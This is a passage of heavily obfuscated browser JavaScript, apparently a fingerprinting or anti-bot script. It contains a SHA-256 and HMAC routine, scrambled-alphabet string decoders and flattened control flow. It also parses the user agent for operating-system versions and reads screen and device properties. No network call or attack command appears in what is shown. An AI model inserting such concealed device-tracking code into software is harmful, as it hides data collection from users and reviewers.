w1n1Do(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];return VxB4rSp(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x2c2])^VxB4rSp(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0xe0])^I5HA0O(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x9])}JOnPsc[pw0Hvd[0x1]]=new(FzxIya7(OMUroY(pw0Hvd[0x325])))(pw0Hvd[0x330],pw0Hvd[0x331],-pw0Hvd[0x332],-pw0Hvd[0x333],pw0Hvd[0x334],pw0Hvd[0x335],-pw0Hvd[0x336],-pw0Hvd[0x337],-pw0Hvd[0x338],pw0Hvd[0x339],pw0Hvd[0x33a],pw0Hvd[0x33b],pw0Hvd[0x33c],-pw0Hvd[0x33d],-pw0Hvd[0x33e],-pw0Hvd[0x33f],-pw0Hvd[0x340],-pw0Hvd[0x341],pw0Hvd[0x342],pw0Hvd[0x343],pw0Hvd[0x344],pw0Hvd[0x345],pw0Hvd[0x346],pw0Hvd[0x347],-pw0Hvd[0x348],-pw0Hvd[0x349],-pw0Hvd[0x34a],-pw0Hvd[0x34b],-pw0Hvd[0x34c],-pw0Hvd[0x34d],pw0Hvd[0x34e],pw0Hvd[0x34f],pw0Hvd[0x350],pw0Hvd[0x351],pw0Hvd[0x352],pw0Hvd[0x353],pw0Hvd[0x354],pw0Hvd[0x355],-pw0Hvd[0x356],-pw0Hvd[0x357],-pw0Hvd[0x358],-pw0Hvd[0x359],-pw0Hvd[0x35a],-pw0Hvd[0x35b],-pw0Hvd[0x35c],-pw0Hvd[0x35d],-pw0Hvd[0x35e],pw0Hvd[0x35f],pw0Hvd[0x360],pw0Hvd[0x361],pw0Hvd[0x362],pw0Hvd[0x363],pw0Hvd[0x364],pw0Hvd[0x365],pw0Hvd[0x366],pw0Hvd[0x367],pw0Hvd[0x368],pw0Hvd[0x369],-pw0Hvd[0x36a],-pw0Hvd[0x36b],-pw0Hvd[0x36c],-pw0Hvd[0x36d],-pw0Hvd[0x36e],-pw0Hvd[0x36f]);function qHbKxLE(...FzotDMh){P4_6wn(FzotDMh[pw0Hvd[0x0]]=pw0Hvd[0x1],FzotDMh[-pw0Hvd[0x39]]=new(FzxIya7(OMUroY(pw0Hvd[0x315])+pw0Hvd[0x2a8]))(pw0Hvd[0x370],-pw0Hvd[0x371],pw0Hvd[0x372],-pw0Hvd[0x373],pw0Hvd[0x374],-pw0Hvd[0x375],pw0Hvd[0x376],pw0Hvd[0x377]),FzotDMh[pw0Hvd[0x5]]=new(FzxIya7(OMUroY(pw0Hvd[0x315])+pw0Hvd[0x2a8]))(pw0Hvd[0x129]));var jWBBVXt,eBxC0y,kJsC6qi,QdSMMKm,pac3lgJ,ekyUxMX,Vb0XjW6,yBy5Le,VKd9GB,wEUv99Z,GE0c6eu,u6PUx6;P4_6wn(FzotDMh[pw0Hvd[0x2]][FzotDMh[pw0Hvd[0x3]]>>pw0Hvd[0xdf]]|=pw0Hvd[0x1f]<<pw0Hvd[0x2bf]-FzotDMh[pw0Hvd[0x3]]%pw0Hvd[0x7],FzotDMh[pw0Hvd[0x2]][(FzotDMh[pw0Hvd[0x3]]+pw0Hvd[0x129]>>pw0Hvd[0x12]<<pw0Hvd[0xc])+pw0Hvd[0x18]]=FzotDMh[pw0Hvd[0x3]]);for(VKd9GB=pw0Hvd[0x2];VKd9GB<FzotDMh[pw0Hvd[0x2]].length;VKd9GB+=pw0Hvd[0xb]){P4_6wn(jWBBVXt=FzotDMh[-pw0Hvd[0x39]][pw0Hvd[0x2]],eBxC0y=FzotDMh[-pw0Hvd[0x39]][pw0Hvd[0x3]],kJsC6qi=FzotDMh[-pw0Hvd[0x39]][pw0Hvd[0x1]],QdSMMKm=FzotDMh[-pw0Hvd[0x39]][pw0Hvd[0x5]],pac3lgJ=FzotDMh[-pw0Hvd[0x39]][pw0Hvd[0xc]],ekyUxMX=FzotDMh[-pw0Hvd[0x39]][pw0Hvd[0xdf]],Vb0XjW6=FzotDMh[-pw0Hvd[0x39]][pw0Hvd[0x9]],yBy5Le=FzotDMh[-pw0Hvd[0x39]][pw0Hvd[0x13]]);for(wEUv99Z=pw0Hvd[0x2];wEUv99Z<pw0Hvd[0x129];wEUv99Z++){P4_6wn(wEUv99Z<pw0Hvd[0xb]?FzotDMh[pw0Hvd[0x5]][wEUv99Z]=FzotDMh[pw0Hvd[0x2]][wEUv99Z+VKd9GB]:FzotDMh[pw0Hvd[0x5]][wEUv99Z]=q8dtbM(q8dtbM(q8dtbM(vqCemgV(FzotDMh[pw0Hvd[0x5]][wEUv99Z-pw0Hvd[0x1]]),FzotDMh[pw0Hvd[0x5]][wEUv99Z-pw0Hvd[0x13]]),jxogb4r(FzotDMh[pw0Hvd[0x5]][wEUv99Z-pw0Hvd[0x18]])),FzotDMh[pw0Hvd[0x5]][wEUv99Z-pw0Hvd[0xb]]),GE0c6eu=q8dtbM(q8dtbM(q8dtbM(q8dtbM(yBy5Le,XjrMvS(pac3lgJ)),xmvnAv(pac3lgJ,ekyUxMX,Vb0XjW6)),JOnPsc[pw0Hvd[0x1]][wEUv99Z]),FzotDMh[pw0Hvd[0x5]][wEUv99Z]),u6PUx6=q8dtbM(Vj_tBbk(jWBBVXt),GOxX7e(jWBBVXt,eBxC0y,kJsC6qi)),yBy5Le=Vb0XjW6,Vb0XjW6=ekyUxMX,ekyUxMX=pac3lgJ,pac3lgJ=q8dtbM(QdSMMKm,GE0c6eu),QdSMMKm=kJsC6qi,kJsC6qi=eBxC0y,eBxC0y=jWBBVXt,jWBBVXt=q8dtbM(GE0c6eu,u6PUx6))}P4_6wn(FzotDMh[-pw0Hvd[0x39]][pw0Hvd[0x2]]=q8dtbM(jWBBVXt,FzotDMh[-pw0Hvd[0x39]][pw0Hvd[0x2]]),FzotDMh[-pw0Hvd[0x39]][pw0Hvd[0x3]]=q8dtbM(eBxC0y,FzotDMh[-pw0Hvd[0x39]][pw0Hvd[0x3]]),FzotDMh[-pw0Hvd[0x39]][pw0Hvd[0x1]]=q8dtbM(kJsC6qi,FzotDMh[-pw0Hvd[0x39]][pw0Hvd[0x1]]),FzotDMh[-pw0Hvd[0x39]][pw0Hvd[0x5]]=q8dtbM(QdSMMKm,FzotDMh[-pw0Hvd[0x39]][pw0Hvd[0x5]]),FzotDMh[-pw0Hvd[0x39]][pw0Hvd[0xc]]=q8dtbM(pac3lgJ,FzotDMh[-pw0Hvd[0x39]][pw0Hvd[0xc]]),FzotDMh[-pw0Hvd[0x39]][pw0Hvd[0xdf]]=q8dtbM(ekyUxMX,FzotDMh[-pw0Hvd[0x39]][pw0Hvd[0xdf]]),FzotDMh[-pw0Hvd[0x39]][pw0Hvd[0x9]]=q8dtbM(Vb0XjW6,FzotDMh[-pw0Hvd[0x39]][pw0Hvd[0x9]]),FzotDMh[-pw0Hvd[0x39]][pw0Hvd[0x13]]=q8dtbM(yBy5Le,FzotDMh[-pw0Hvd[0x39]][pw0Hvd[0x13]]))}return FzotDMh[-pw0Hvd[0x39]]}function q8dtbM(JOnPsc,FzotDMh){var jWBBVXt,eBxC0y;function*kJsC6qi(eBxC0y,kJsC6qi,QdSMMKm,pac3lgJ,ekyUxMX={gV6WXS:{}}){while(eBxC0y+kJsC6qi+QdSMMKm+pac3lgJ!==0xe0)with(ekyUxMX.CKdjlxm||ekyUxMX)switch(eBxC0y+kJsC6qi+QdSMMKm+pac3lgJ){case pac3lgJ-0x1a3:P4_6wn(ekyUxMX.gV6WXS.bna8h1=0xa,ekyUxMX.CKdjlxm=ekyUxMX.DVY6gnB,eBxC0y+=0x16b,kJsC6qi+=0x1e4,pac3lgJ+=-0x18b);break;case QdSMMKm-0x167:P4_6wn(ekyUxMX.gV6WXS.bna8h1=0x33,ekyUxMX.CKdjlxm=ekyUxMX._1IjQF,eBxC0y+=0x44,kJsC6qi+=0x1f,QdSMMKm+=0x15,pac3lgJ+=0xe1);break;case pac3lgJ- -0x31:case 0x75:P4_6wn(ekyUxMX.CKdjlxm=ekyUxMX.kFNBnhr,eBxC0y+=0x196,kJsC6qi+=-0x14,QdSMMKm+=-0x7,pac3lgJ+=-0x3e);break;case ekyUxMX.gV6WXS.bna8h1+0x179:P4_6wn(ekyUxMX.CKdjlxm=ekyUxMX.y6bwidP,eBxC0y+=-0x144,kJsC6qi+=0x1f,QdSMMKm+=0x1c,pac3lgJ+=0xa5);break;case-0xfa:case kJsC6qi-0x116:P4_6wn(ekyUxMX.CKdjlxm=ekyUxMX.ZiVtXL,eBxC0y+=0x196,kJsC6qi+=-0x14);break;case 0xed:default:P4_6wn(ekyUxMX.gV6WXS.bna8h1=-0x92,gV6WXS.iDcPrX=(JOnPsc&pw0Hvd[0x2c4])+(FzotDMh&pw0Hvd[kJsC6qi+0x34f]),gV6WXS.gImBZk1=(JOnPsc>>pw0Hvd[0xb])+(FzotDMh>>pw0Hvd[eBxC0y+-0xa])+(gV6WXS.iDcPrX>>pw0Hvd[kJsC6qi+0x96]));return jWBBVXt=!0x0,gV6WXS.gImBZk1<<pw0Hvd[eBxC0y+-0xa]|gV6WXS.iDcPrX&pw0Hvd[0x2c4];case-0x10:P4_6wn(ekyUxMX.CKdjlxm=ekyUxMX.BEW_kpI,eBxC0y+=0x24,kJsC6qi+=0x10a,pac3lgJ+=-0x3e);break}}P4_6wn(jWBBVXt=void 0x0,eBxC0y=kJsC6qi(0x15,-0x8b,0xa6,0x53).next().value);if(jWBBVXt){return eBxC0y}}return{hex:FzotDMh,b64:kJsC6qi,any:QdSMMKm,hex_hmac:eBxC0y,b64_hmac:kJsC6qi,any_hmac:QdSMMKm}}();FzxIya7(OMUroY(pw0Hvd[0x2e2])).log(JOnPsc)}JOnPsc[pw0Hvd[0x14]]=OMUroY(pw0Hvd[0x378])+pw0Hvd[0x10]}}}}}}JOnPsc[pw0Hvd[0x37c]]=JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x2d9])](new(FzxIya7(OMUroY(pw0Hvd[0x379])))(OMUroY(pw0Hvd[0x378])+OMUroY(pw0Hvd[0x37a])+OMUroY(pw0Hvd[0x37b]),\"\"));if(JOnPsc[pw0Hvd[0x37c]]){JOnPsc[pw0Hvd[0x9]]=OMUroY(pw0Hvd[0x378])+\"\\x64\\x20\"+JOnPsc[pw0Hvd[0x37c]][pw0Hvd[0x3]]}}else{if(JOnPsc[pw0Hvd[0xa]]){function UAiWbO(JOnPsc){var FzotDMh=\"\\u0075\\u0034\\u0049\\u0052\\u0036\\u0028\\u0066\\u0059\\u0041\\u005d\\u0069\\u0056\\u0054\\u0061\\u0076\\u004b\\u006e\\u004c\\u004d\\u005b\\u0072\\u002b\\u002f\\u007b\\u0060\\u0070\\u0077\\u0057\\u005e\\u0063\\u0033\\u006f\\u0058\\u006d\\u0021\\u0062\\u0071\\u0051\\u005a\\u003f\\u0048\\u0026\\u002c\\u007c\\u0079\\u0078\\u0025\\u0029\\u002a\\u007e\\u006b\\u0055\\u0065\\u0022\\u0039\\u005f\\u0035\\u0030\\u003a\\u003b\\u0067\\u0064\\u0046\\u0037\\u0032\\u0031\\u0043\\u0024\\u0045\\u007a\\u0050\\u004f\\u0068\\u004e\\u003d\\u0074\\u004a\\u0040\\u0044\\u0038\\u0073\\u006a\\u007d\\u0042\\u0023\\u003e\\u0053\\u003c\\u006c\\u002e\\u0047\",OMUroY,jWBBVXt,eBxC0y,kJsC6qi,QdSMMKm,pac3lgJ,ekyUxMX;P4_6wn(OMUroY=\"\"+(JOnPsc||\"\"),jWBBVXt=OMUroY.length,eBxC0y=[],kJsC6qi=pw0Hvd[0x2],QdSMMKm=pw0Hvd[0x2],pac3lgJ=-pw0Hvd[0x3]);for(ekyUxMX=pw0Hvd[0x2];ekyUxMX<jWBBVXt;ekyUxMX++){var Vb0XjW6=FzotDMh.indexOf(OMUroY[ekyUxMX]);if(Vb0XjW6===-pw0Hvd[0x3])continue;if(pac3lgJ<pw0Hvd[0x2]){pac3lgJ=Vb0XjW6}else{P4_6wn(pac3lgJ+=Vb0XjW6*pw0Hvd[0x1a],kJsC6qi|=pac3lgJ<<QdSMMKm,QdSMMKm+=(pac3lgJ&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(eBxC0y.push(kJsC6qi&pw0Hvd[0x15]),kJsC6qi>>=pw0Hvd[0xa],QdSMMKm-=pw0Hvd[0xa])}while(QdSMMKm>pw0Hvd[0x13]);pac3lgJ=-pw0Hvd[0x3]}}if(pac3lgJ>-pw0Hvd[0x3]){eBxC0y.push((kJsC6qi|pac3lgJ<<QdSMMKm)&pw0Hvd[0x15])}return Om6KUJH(eBxC0y)}function TZ5lb4h(JOnPsc){if(typeof mpF0KwY[JOnPsc]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[JOnPsc]=UAiWbO(rn8RkNT[JOnPsc])}return mpF0KwY[JOnPsc]}P4_6wn(JOnPsc[pw0Hvd[0x11]]=JOnPsc[pw0Hvd[0x4]][OMUroY(pw0Hvd[0x23d])+pw0Hvd[0x241]](OMUroY(pw0Hvd[0x244])+OMUroY(pw0Hvd[0x245])),JOnPsc[pw0Hvd[0x14]]=OMUroY(pw0Hvd[0x37d]),JOnPsc[pw0Hvd[0xdf]]=TZ5lb4h(pw0Hvd[0x37e]),JOnPsc[pw0Hvd[0x131]]=JOnPsc[pw0Hvd[0x3]][TZ5lb4h(pw0Hvd[0x37f])](new(FzxIya7(TZ5lb4h(pw0Hvd[0x380])+pw0Hvd[0x91]))(TZ5lb4h(pw0Hvd[0x381]),\"\")));if(JOnPsc[pw0Hvd[0x131]]){P4_6wn(yaqzS0(gl4oRrU),yaqzS0(VL8pdgE));function VL8pdgE(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y={yNxRO6g:{}}){while(OMUroY+jWBBVXt!==0x65)with(eBxC0y.y2Fsm2w||eBxC0y)switch(OMUroY+jWBBVXt){case-0x74:case-0x5c:P4_6wn(JOnPsc[pw0Hvd[OMUroY+0x129]]=\"\"+(JOnPsc[pw0Hvd[OMUroY+0x80]]||\"\"),JOnPsc[pw0Hvd[0x5]]=JOnPsc[pw0Hvd[0xab]].length,JOnPsc[pw0Hvd[OMUroY+0x8e]]=[],eBxC0y.y2Fsm2w=eBxC0y.yNxRO6g,jWBBVXt+=-0x60);break;case-0xb0:P4_6wn(eBxC0y.yNxRO6g.cg7IINz=0x90,JOnPsc[pw0Hvd[0x0]]=pw0Hvd[OMUroY+-0x4a],JOnPsc[pw0Hvd[OMUroY+-0x49]]=\"\\u0041\\u0079\\u004f\\u0055\\u0051\\u0042\\u0048\\u0059\\u0052\\u0065\\u006f\\u006d\\u0050\\u0057\\u0069\\u006a\\u0043\\u0035\\u0053\\u0066\\u0070\\u0026\\u0046\\u0075\\u005b\\u0060\\u0068\\u0061\\u0033\\u0064\\u0021\\u007a\\u0047\\u0062\\u002e\\u006e\\u0058\\u0037\\u0049\\u0076\\u0023\\u0038\\u007c\\u0024\\u0063\\u004a\\u0067\\u0077\\u0031\\u004b\\u0073\\u003e\\u0022\\u0078\\u005e\\u0072\\u007e\\u003b\\u003a\\u004d\\u002c\\u0036\\u0032\\u0028\\u0054\\u003c\\u007b\\u006b\\u0039\\u0045\\u0034\\u005a\\u005d\\u003d\\u0044\\u0074\\u005f\\u004c\\u003f\\u0029\\u007d\\u006c\\u004e\\u0025\\u0040\\u0030\\u002a\\u002b\\u0071\\u0056\\u002f\",eBxC0y.y2Fsm2w=eBxC0y.yNxRO6g,OMUroY+=-0xcb,jWBBVXt+=0x107);break;case OMUroY-0x40:for(JOnPsc[pw0Hvd[0xff]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0xff]]<JOnPsc[pw0Hvd[0x5]];JOnPsc[pw0Hvd[0xff]]++){JOnPsc[pw0Hvd[OMUroY+0x90]]=JOnPsc[pw0Hvd[OMUroY+0x82]].indexOf(JOnPsc[pw0Hvd[OMUroY+0x129]][JOnPsc[pw0Hvd[0xff]]]);if(JOnPsc[pw0Hvd[0x12]]===-pw0Hvd[0x3])continue;if(JOnPsc[pw0Hvd[0x32]]<pw0Hvd[0x2]){JOnPsc[pw0Hvd[0x32]]=JOnPsc[pw0Hvd[0x12]]}else{P4_6wn(JOnPsc[pw0Hvd[OMUroY+0xb0]]+=JOnPsc[pw0Hvd[OMUroY+0x90]]*pw0Hvd[OMUroY+0x98],JOnPsc[pw0Hvd[OMUroY+0x400]]|=JOnPsc[pw0Hvd[OMUroY+0xb0]]<<JOnPsc[pw0Hvd[0x33]],JOnPsc[pw0Hvd[OMUroY+0xb1]]+=(JOnPsc[pw0Hvd[0x32]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[OMUroY+0x94]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[pw0Hvd[0x10]].push(JOnPsc[pw0Hvd[0x382]]&pw0Hvd[OMUroY+0x93]),JOnPsc[pw0Hvd[0x382]]>>=pw0Hvd[OMUroY+0x88],JOnPsc[pw0Hvd[0x33]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[0x33]]>pw0Hvd[0x13]);JOnPsc[pw0Hvd[OMUroY+0xb0]]=-pw0Hvd[0x3]}}if(JOnPsc[pw0Hvd[OMUroY+0xb0]]>-pw0Hvd[OMUroY+0x81]){P4_6wn(eBxC0y.y2Fsm2w=eBxC0y.yNxRO6g,OMUroY+=-0x6b,jWBBVXt+=0x7e);break}else{P4_6wn(eBxC0y.y2Fsm2w=eBxC0y.yNxRO6g,OMUroY+=0x135,jWBBVXt+=0x7e);break}case-0xdd:case jWBBVXt- -0xb:case 0xf8:P4_6wn(JOnPsc[pw0Hvd[0x10]].push((JOnPsc[pw0Hvd[OMUroY+0x377]]|JOnPsc[pw0Hvd[0x32]]<<JOnPsc[pw0Hvd[0x33]])&pw0Hvd[0x15]),eBxC0y.y2Fsm2w=eBxC0y.yNxRO6g,OMUroY+=0xac,jWBBVXt+=-0x5a);break;case OMUroY- -0x41:default:for(JOnPsc[pw0Hvd[0xff]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[OMUroY+0x156]]<JOnPsc[pw0Hvd[OMUroY+0x5c]];JOnPsc[pw0Hvd[0xff]]++){JOnPsc[pw0Hvd[OMUroY+0x69]]=JOnPsc[pw0Hvd[OMUroY+0x5b]].indexOf(JOnPsc[pw0Hvd[0xab]][JOnPsc[pw0Hvd[0xff]]]);if(JOnPsc[pw0Hvd[OMUroY+0x69]]===-pw0Hvd[0x3])continue;if(JOnPsc[pw0Hvd[0x32]]<pw0Hvd[0x2]){JOnPsc[pw0Hvd[0x32]]=JOnPsc[pw0Hvd[0x12]]}else{P4_6wn(JOnPsc[pw0Hvd[OMUroY+0x89]]+=JOnPsc[pw0Hvd[0x12]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[0x382]]|=JOnPsc[pw0Hvd[OMUroY+0x89]]<<JOnPsc[pw0Hvd[OMUroY+0x8a]],JOnPsc[pw0Hvd[0x33]]+=(JOnPsc[pw0Hvd[0x32]]&pw0Hvd[0x2d])>pw0Hvd[OMUroY+0x70]?pw0Hvd[0x16]:pw0Hvd[OMUroY+0x6e]);do{P4_6wn(JOnPsc[pw0Hvd[0x10]].push(JOnPsc[pw0Hvd[OMUroY+0x3d9]]&pw0Hvd[0x15]),JOnPsc[pw0Hvd[0x382]]>>=pw0Hvd[0xa],JOnPsc[pw0Hvd[0x33]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[0x33]]>pw0Hvd[0x13]);JOnPsc[pw0Hvd[0x32]]=-pw0Hvd[0x3]}}if(JOnPsc[pw0Hvd[0x32]]>-pw0Hvd[0x3]){P4_6wn(eBxC0y.y2Fsm2w=eBxC0y.yNxRO6g,OMUroY+=-0x92,jWBBVXt+=-0x3);break}else{P4_6wn(eBxC0y.y2Fsm2w=eBxC0y.yNxRO6g,OMUroY+=0x10e,jWBBVXt+=-0x3);break}case jWBBVXt-0x1a:P4_6wn(eBxC0y.yNxRO6g.cg7IINz=0xe1,JOnPsc[pw0Hvd[0xab]]=\"\"+(JOnPsc[pw0Hvd[OMUroY+0x1c]]||\"\"),JOnPsc[pw0Hvd[0x5]]=JOnPsc[pw0Hvd[0xab]].length,JOnPsc[pw0Hvd[0x10]]=[],eBxC0y.y2Fsm2w=eBxC0y.yNxRO6g,OMUroY+=-0x64,jWBBVXt+=-0x4d);break;case jWBBVXt!=-0x40&&jWBBVXt!=0xa&&jWBBVXt-0x7e:case-0xa3:P4_6wn(JOnPsc[pw0Hvd[OMUroY+0x400]]=pw0Hvd[OMUroY+0x80],JOnPsc[pw0Hvd[OMUroY+0xb1]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[OMUroY+0xb0]]=-pw0Hvd[0x3],eBxC0y.y2Fsm2w=eBxC0y.yNxRO6g,jWBBVXt+=0x16);break;case jWBBVXt- -0x9d:case-0xb4:P4_6wn(eBxC0y.y2Fsm2w=eBxC0y.yNxRO6g,OMUroY+=-0x11b,jWBBVXt+=-0x80);break;case OMUroY!=0xb7&&OMUroY- -0x3e:P4_6wn(JOnPsc[pw0Hvd[OMUroY+0xf9]].push((JOnPsc[pw0Hvd[0x382]]|JOnPsc[pw0Hvd[0x32]]<<JOnPsc[pw0Hvd[0x33]])&pw0Hvd[0x15]),eBxC0y.y2Fsm2w=eBxC0y.yNxRO6g,OMUroY+=0x1a0);break;case-0xc9:case-0xd8:case 0xf5:return FzotDMh=!0x0,Om6KUJH(JOnPsc[pw0Hvd[OMUroY+-0xa7]])}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(0x4d,-0xfd).next().value);if(FzotDMh){return OMUroY}}function gl4oRrU(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y,kJsC6qi={l3QFEB:{}}){while(OMUroY+jWBBVXt+eBxC0y!==0x16)with(kJsC6qi.JZmxEX||kJsC6qi)switch(OMUroY+jWBBVXt+eBxC0y){case OMUroY-0xe3:P4_6wn([kJsC6qi.l3QFEB.vnxMJK,kJsC6qi.l3QFEB.a5E9BVl,kJsC6qi.l3QFEB.nMTRh_]=[0xcd,-0x52,0x99],JOnPsc[pw0Hvd[OMUroY+-0x185]]=pw0Hvd[0x3]);if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[jWBBVXt+0x97])){P4_6wn(kJsC6qi.JZmxEX=kJsC6qi.l3QFEB,OMUroY+=-0x274,jWBBVXt+=0x192,eBxC0y+=-0xab);break}else{P4_6wn(kJsC6qi.JZmxEX=kJsC6qi.l3QFEB,OMUroY+=-0x24a,jWBBVXt+=0x192,eBxC0y+=-0xd4);break}case 0xfa:P4_6wn([kJsC6qi.l3QFEB.vnxMJK,kJsC6qi.l3QFEB.a5E9BVl,kJsC6qi.l3QFEB.nMTRh_]=[-0xa5,0x0,-0x46],kJsC6qi.JZmxEX=kJsC6qi.WMawwY5,jWBBVXt+=-0xe4);break;case-0x74:case kJsC6qi.l3QFEB.vnxMJK+-0x1b8:case-0xd9:return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[0x2]]]=VL8pdgE(rn8RkNT[JOnPsc[pw0Hvd[0x2]]]);default:case 0xbd:case-0xe0:P4_6wn([kJsC6qi.l3QFEB.vnxMJK,kJsC6qi.l3QFEB.a5E9BVl,kJsC6qi.l3QFEB.nMTRh_]=[-0x9,0x57,0x7f],kJsC6qi.JZmxEX=kJsC6qi.wUrC1rH,OMUroY+=0x9f,jWBBVXt+=0x1da,eBxC0y+=-0x1e4);break;case eBxC0y- -0x38:return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[OMUroY+0xc7]]];case 0xa0:case 0x1a:case-0xcf:P4_6wn(kJsC6qi.JZmxEX=kJsC6qi.l3QFEB,jWBBVXt+=0x5a);break;case OMUroY!=-0x139&&OMUroY- -0xba:P4_6wn(kJsC6qi.JZmxEX=kJsC6qi.m6GZ5Bi,jWBBVXt+=0x1da,eBxC0y+=-0x1e4);break}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(0x185,-0x95,-0x4e).next().value);if(FzotDMh){return OMUroY}}JOnPsc[pw0Hvd[0x9]]=TZ5lb4h(pw0Hvd[0x383])+JOnPsc[pw0Hvd[0x131]][pw0Hvd[0x3]][gl4oRrU(pw0Hvd[0x384])](new(FzxIya7(gl4oRrU(pw0Hvd[0x385])))(pw0Hvd[0x26a],pw0Hvd[0x32]),pw0Hvd[0x38c])}}else{if(JOnPsc[pw0Hvd[0x246]]){P4_6wn(JOnPsc[pw0Hvd[0x11]]=JOnPsc[pw0Hvd[0x4]][OMUroY(pw0Hvd[0x23d])+pw0Hvd[0x241]](OMUroY(pw0Hvd[0x248])+pw0Hvd[0x386]),JOnPsc[pw0Hvd[0x14]]=OMUroY(pw0Hvd[0x37d]),JOnPsc[pw0Hvd[0xdf]]=OMUroY(pw0Hvd[0x387]),JOnPsc[pw0Hvd[0x131]]=JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x2d9])](new(FzxIya7(OMUroY(pw0Hvd[0x2da])+pw0Hvd[0x91]))(OMUroY(pw0Hvd[0x388])+OMUroY(pw0Hvd[0x389])+pw0Hvd[0x27a],\"\")));if(JOnPsc[pw0Hvd[0x131]]){JOnPsc[pw0Hvd[0x9]]=OMUroY(pw0Hvd[0x38a])+JOnPsc[pw0Hvd[0x131]][pw0Hvd[0x3]][OMUroY(pw0Hvd[0x38b])+pw0Hvd[0x14]](new(FzxIya7(OMUroY(pw0Hvd[0x2da])+pw0Hvd[0x91]))(pw0Hvd[0x26a],pw0Hvd[0x32]),pw0Hvd[0x38c])}}else{if(JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x240])+pw0Hvd[0x33]](OMUroY(pw0Hvd[0x38d]))>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0x14]]=OMUroY(pw0Hvd[0x38e]);if(JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x247])](OMUroY(pw0Hvd[0x38f]))>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0x9]]=OMUroY(pw0Hvd[0x390])+\"\\u0031\\u0031\"}else{if(JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x240])+pw0Hvd[0x33]](OMUroY(pw0Hvd[0x391]))>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0x9]]=OMUroY(pw0Hvd[0x392])}else{if(JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x247])](OMUroY(pw0Hvd[0x393])+OMUroY(pw0Hvd[0x394])+\"\\u002e\\u0032\")>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0x9]]=OMUroY(pw0Hvd[0x395])}else{if(JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x240])+pw0Hvd[0x33]](OMUroY(pw0Hvd[0x393])+OMUroY(pw0Hvd[0x394])+\"\\x2e\\x31\")>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0x9]]=OMUroY(pw0Hvd[0x396])}}}}}else{if(JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x240])+pw0Hvd[0x33]](OMUroY(pw0Hvd[0x397]))>-pw0Hvd[0x3]){P4_6wn(JOnPsc[pw0Hvd[0x14]]=OMUroY(pw0Hvd[0x37d]),JOnPsc[pw0Hvd[0xdf]]=OMUroY(pw0Hvd[0x397]),JOnPsc[pw0Hvd[0x27]]=JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x2d9])](new(FzxIya7(OMUroY(pw0Hvd[0x2da])+pw0Hvd[0x91]))(OMUroY(pw0Hvd[0x398])+OMUroY(pw0Hvd[0x399])+OMUroY(pw0Hvd[0x389])+pw0Hvd[0x27a],\"\")));if(JOnPsc[pw0Hvd[0x27]]){JOnPsc[pw0Hvd[0x9]]=OMUroY(pw0Hvd[0x39a])+JOnPsc[pw0Hvd[0x27]][pw0Hvd[0x3]][OMUroY(pw0Hvd[0x38b])+pw0Hvd[0x14]](new(FzxIya7(OMUroY(pw0Hvd[0x2da])+pw0Hvd[0x91]))(pw0Hvd[0x26a],pw0Hvd[0x32]),pw0Hvd[0x38c])}}else{if(JOnPsc[pw0Hvd[0x3]][OMUroY(pw0Hvd[0x240])+pw0Hvd[0x33]](OMUroY(pw0Hvd[0x39b]))>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0x14]]=OMUroY(pw0Hvd[0x39b])}}}}}}P4_6wn(JOnPsc[pw0Hvd[0x2c2]]=FzxIya7(OMUroY(pw0Hvd[0x39c]))[OMUroY(pw0Hvd[0x39d])]+pw0Hvd[0x196]+FzxIya7(OMUroY(pw0Hvd[0x39c]))[OMUroY(pw0Hvd[0x39e])],JOnPsc[pw0Hvd[0x39f]]=FzxIya7(OMUroY(pw0Hvd[0x256]))[OMUroY(pw0Hvd[0x3a0])+OMUroY(pw0Hvd[0x3a1])+OMUroY(pw0Hvd[0x3a2])]||pw0Hvd[0x3],JOnPsc[pw0Hvd[0x3af]]=FzxIya7(OMUroY(pw0Hvd[0x3a3]))[OMUroY(pw0Hvd[0x3a4])+OMUroY(pw0Hvd[0x3a5])+\"\\x74\\x73\"]||pw0Hvd[0x2],JOnPsc[pw0Hvd[0x196]]=FzxIya7(OMUroY(pw0Hvd[0x3a3]))[OMUroY(pw0Hvd[0x3a6])+OMUroY(pw0Hvd[0x3a7])+OMUroY(pw0Hvd[0x3a8])+pw0Hvd[0x73]]||pw0Hvd[0x2],JOnPsc[-pw0Hvd[0xad]]=FzxIya7(OMUroY(pw